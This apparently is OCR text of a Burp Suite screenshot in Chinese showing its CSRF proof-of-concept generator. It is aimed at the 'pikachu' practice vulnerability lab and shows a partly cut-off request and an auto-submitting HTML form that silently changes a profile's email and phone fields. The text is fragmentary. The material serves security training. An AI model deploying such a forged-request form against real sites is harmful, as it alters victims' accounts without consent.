 CSRF PoC生成器
请求: http://pikachu:82
选项
美化 Raw Hex
\n
1 GET /vu
hacker%
2 Host: p
3 Upgrade
4 User-Ag ML,
like Ge
5 Accept:
Inspector
在浏览器中显示响应
要在浏览器中显示此响应，请将以下URL复制并粘贴到设置为使用Burp作为代理的浏览器中。
http://burpsuite/show/3/14c0wuct7r4l57loa9oijwagvf7gf705
复制
以后不显示此对话框，自动复制URL。
关闭
3
Search
0高亮
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://pikachu:82/vul/csrf/csrfget/csrf_get_edit.php">
5 <input type="hidden" name="sex" value="or" />
6 <input type="hidden" name="phonenum" value="vme50" />
7 <input type="hidden" name="add" value="o" />
8 <input type="hidden" name="email" value="hack@hacker.moc" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
1
2
Search
0高亮
重新生成
用浏览器测试
复制HTML
关闭